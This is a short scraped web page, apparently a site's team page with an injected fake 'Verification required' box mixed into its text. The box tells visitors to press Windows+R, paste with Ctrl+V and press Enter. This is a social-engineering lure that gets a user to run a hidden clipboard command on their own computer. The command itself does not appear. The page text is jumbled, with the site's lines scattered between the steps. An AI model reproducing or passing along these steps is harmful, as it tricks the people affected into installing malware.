
⚠
Verification required!
View Details
To complete verification, please follow these steps:
⊞
1.
Press & hold the Windows Key
+
R
.
Our Guidance Coaches
Ctrl
2.
In the verification window, press
+
V
.
United in passion, driven by expertise - meet the heart of our tea
Enter
3.
Press
on your keyboard to finish.
Mrs. Daisy Shil
4.
Click the "Finish Verification" button.